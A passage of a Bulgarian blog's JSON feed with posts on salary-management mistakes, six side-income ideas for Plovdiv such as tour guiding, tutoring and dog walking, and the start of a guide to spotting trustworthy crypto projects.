#0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да избегнете гореспоменатите грешки, е важно да следвате няколко основни принципа:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСъздайте Бюджет\u003C\/span\u003E: Планирайте разходите си и следете къде отиват парите ви.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСпестявайте Редовно\u003C\/span\u003E: Отделяйте част от заплатата си за спестявания всеки месец.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EПланирайте Покупките Си\u003C\/span\u003E: Избягвайте импулсивните покупки и правете информирани решения.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EНамалете Дълговете Си\u003C\/span\u003E: Работете активно върху погасяването на дълговете си.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EИнвестирайте Разумно\u003C\/span\u003E: Разгледайте различни инвестиционни опции и започнете да инвестирате.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОбразовайте Се\u003C\/span\u003E: Постоянно подобрявайте финансовата си грамотност чрез четене и обучение.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУправлението на заплатата е критичен аспект от личните финанси, който може значително да повлияе на нашето финансово благополучие. Избягването на често срещаните грешки като липса на бюджет, импулсивни покупки и прекалено високи жилищни разходи може да ни помогне да постигнем финансова стабилност и да реализираме важни житейски цели. Чрез създаване на ясен бюджет, спестяване, инвестиране и постоянно подобряване на финансовата си грамотност, можем да осигурим по-добро бъдеще за себе си и своето семейство.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EОще по темата четете \u003Ca href=\"https:\/\/bedenbogat.com\"\u003Eтук\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3505327464200814814\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/10.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3505327464200814814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3505327464200814814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/10.html","title":"10 грешки, които хората правят със заплатата си всеки месеца"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s72-c\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7415241783318758615"},"published":{"$t":"2025-10-05T08:55:00.000+03:00"},"updated":{"$t":"2025-10-05T08:55:00.635+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пловдив"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лесни пари"}],"title":{"type":"text","$t":"6 лесни идеи за изкарване на бързи пари в град Пловдив"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s2240\/Plovdiv.blog%20(5).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s320\/Plovdiv.blog%20(5).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EВъведение\u003C\/h2\u003E\u003Cbr \/\u003EВ днешния динамичен свят, където финансовата независимост и гъвкавостта са ключови за успеха, много хора търсят начини да увеличат своите доходи. \u003Cb\u003E\u003Ca href=\"https:\/\/plovdiv.blog\" target=\"_blank\"\u003EГрад Пловдив\u003C\/a\u003E\u003C\/b\u003E, вторият по големина град в България, предлага множество възможности за тези, които искат да изкарат бързи пари. Независимо дали сте студент, млад професионалист или просто търсите допълнителни средства, този град предоставя разнообразни опции за печелене на пари. В тази статия ще разгледаме шест лесни идеи за изкарване на бързи пари в Пловдив, които могат да ви помогнат да постигнете финансовите си цели.\u003Cbr \/\u003EИдея 1: Туристически гидове и екскурзоводи\u003Cbr \/\u003E\u003Cbr \/\u003EПловдив е един от най-старите постоянно населени градове в света и е известен със своето богато културно наследство и исторически забележителности. Това прави града привлекателна дестинация за туристи от цял свят. Ако имате познания за историята и културата на Пловдив, можете да работите като туристически гид или екскурзовод. Тази работа не само ще ви позволи да споделяте своята страст към историята, но и ще ви осигури стабилен доход. Можете да предложите услугите си на туристически агенции или директно на туристите, които посещават града.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да бъдете успешен туристически гид, трябва да имате отлични комуникативни умения и добро владеене на чужди езици, особено английски. Освен това, е важно да сте запознати с основните забележителности в Пловдив и да можете да разказвате увлекателно за тях. Курсовете по туризъм и история също могат да бъдат полезни за подобряване на вашите знания и умения.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че водите група туристи през Стария град на Пловдив, показвайки им древните римски руини, красивите възрожденски къщи и живописните улички. Вашата задача е да направите обиколката интересна и информативна, като същевременно създадете приятна атмосфера за посетителите. С времето и опита, можете да увеличите броя на клиентите си и да изградите репутация на надежден и компетентен гид.\u003Cbr \/\u003EИдея 2: Онлайн преподаване и уроци\u003Cbr \/\u003E\u003Cbr \/\u003EС развитието на технологиите и интернет, онлайн преподаването става все по-популярно. Ако сте специалист в определена област – било то математика, музика, езици или програмиране – можете да предложите своите услуги като онлайн преподавател. Платформи като Zoom, Skype и Google Meet позволяват лесно организиране на виртуални уроци, а сайтове като Udemy и Coursera предоставят възможности за създаване на курсове.\u003Cbr \/\u003EПодготовка и ресурси\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват компютър, стабилна интернет връзка и микрофон. Създайте профил в някоя от платформите за онлайн обучение и започнете да рекламирате своите услуги. Можете да използвате социалните мрежи, форуми и групи за обяви, за да достигнете до потенциални ученици.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте учител по английски език и предлагате индивидуални уроци чрез Zoom. Вашият ученик живее в друга държава и няма възможност да посещава традиционни уроци. Благодарение на онлайн платформата, вие можете да му предоставите качествено образование и да му помогнете да подобри своите езикови умения. С времето, вашата клиентска база може да нарасне значително, което ще ви позволи да изкарвате добри пари.\u003Cbr \/\u003EИдея 3: Ръчно изработени продукти и занаяти\u003Cbr \/\u003E\u003Cbr \/\u003EПловдив е известен със своите традиции в занаятчийството и ръчната изработка. Ако имате талант и желание да създавате уникални изделия, можете да продавате своите продукти на местни пазари, фестивали или онлайн платформи като Etsy и Facebook Marketplace. Ръчно изработените бижута, керамика, текстил и други артикули са високо ценени както от местните жители, така и от туристите.\u003Cbr \/\u003EПодготовка и материали\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват основни инструменти и материали за вашия занаят. Например, ако правите бижута, ще ви трябват мъниста, тел, клещи и други аксесоари. Инвестирайте време в усъвършенстване на своите умения и създаване на качествени продукти.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте майстор на керамика и създавате уникални чаши и чинии. Вие участвате в ежегодния Панаир на занаятите в Пловдив, където представяте своите изделия пред широка публика. Вашите продукти привличат вниманието на купувачите и скоро получавате поръчки от различни клиенти. С времето, вашето име става известно и вие започвате да продавате своите произведения и онлайн, достигайки до още по-голяма аудитория.\u003Cbr \/\u003EИдея 4: Фрийланс писане и редактиране\u003Cbr \/\u003E\u003Cbr \/\u003EАко имате дарба за писане и добър стил, фрийланс писането може да бъде отличен начин за изкарване на бързи пари. Много компании и блогове търсят автори за създаване на съдържание, редакция на текстове или преводи. Платформи като Upwork, Freelancer и Fiverr предоставят възможности за намиране на проекти и клиенти.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват компютър, добра интернет връзка и портфолио с примерни текстове. Усъвършенствайте своите писмени умения и се запознайте с различните стилове на писане, които могат да бъдат необходими за различни проекти.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте фрийланс писател и работите върху проект за създаване на статии за популярен блог. Клиентът ви харесва вашата работа и ви предлага дългосрочен договор за писане на новини и анализи. С времето, вие изграждате репутация на надежден и креативен автор, което води до повече проекти и по-добри заплащания.\u003Cbr \/\u003EИдея 5: Доставка на храна и куриерски услуги\u003Cbr \/\u003E\u003Cbr \/\u003EС нарастващата популярност на онлайн поръчките, доставката на храна и куриерските услуги стават все по-търсени. Ако имате автомобил или велосипед, можете да работите като доставчик за компании като Glovo, Foodpanda или Takeaway. Тези платформи предлагат гъвкави работни условия и възможност за изкарване на допълнителни доходи.\u003Cbr \/\u003EПодготовка и оборудване\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват транспортно средство, смартфон и приложението на съответната платформа. Регистрирайте се и започнете да приемате поръчки. Бъдете учтиви и ефективни в изпълнението на задачите си, за да получите добри оценки и повече поръчки.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че работите като доставчик за Glovo и получавате поръчка за доставка на храна от ресторант до офис. Вие бързо вземате поръчката и я доставяте на клиента, получавайки положителна оценка и бакшиш. С времето, вие изграждате репутация на надежден доставчик и получавате повече поръчки, което увеличава вашите доходи.\u003Cbr \/\u003EИдея 6: Грижа за домашни любимци и разходки на кучета\u003Cbr \/\u003E\u003Cbr \/\u003EМного собственици на домашни любимци търсят помощ за грижа за своите животни, когато са заети или пътуват. Ако обичате животните и имате свободно време, можете да предложите услуги като разходка на кучета, гледане на домашни любимци или дори дресировка. Платформи като Rover и PetBacker могат да ви помогнат да намерите клиенти.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват основни познания за грижа за домашни любимци и способност да се справяте с различни породи и характери. Уверете се, че сте физически активни и готови да се справите с предизвикателствата на разходките и грижите за животните."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7415241783318758615\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/6.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7415241783318758615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7415241783318758615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/6.html","title":"6 лесни идеи за изкарване на бързи пари в град Пловдив"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s72-c\/Plovdiv.blog%20(5).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5511265685016763898"},"published":{"$t":"2025-09-23T10:41:00.008+03:00"},"updated":{"$t":"2025-09-23T10:42:31.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Крипто"}],"title":{"type":"text","$t":"Как да познаем надежден крипто проект сред хилядите нови токени"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s1920\/nick-chong-n_bnvq_w18-unsplash1.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s320\/nick-chong-n_bnvq_w18-unsplash1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EВълната от иновации и обещания изглежда привлекателна, но в същото време крие сериозни рискове. За всеки успешен проект като Биткойн, Етериум или Кардано има стотици, които изчезват без следа или се оказват откровени измами. В този динамичен свят въпросът, който си задава всеки инвеститор, е: как да различим надежден крипто проект от поредния „бързобогатяващ“ се експеримент?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървото, на което трябва да се обърне внимание, е екипът зад проекта. Добрите крипто инициативи почти винаги стоят зад прозрачни екипи от специалисти, които не крият своите имена, професионален опит и визия. Ако разработчиците са напълно анонимни и няма информация за техния опит или предишни проекти, това е сериозен сигнал за внимание. Прозрачността е ключова, защото доверието в криптовалутите и без това е крехко.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДруг фактор е технологията. Един проект е надежден, когато предлага реално техническо решение или нововъведение, което го отличава от останалите. Ако токенът не носи нищо различно, а просто копира вече съществуващи идеи, стойността му най-вероятно ще се изпари с времето. Истинските крипто решения обикновено предлагат подобрения в мащабируемостта, сигурността или възможностите за децентрализирани приложения.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EБялата книга (whitepaper) също е важен елемент. Тя трябва ясно да обяснява какъв е проблемът, който проектът решава, и по какъв начин планира да го направи. Когато документът е прекалено общ, 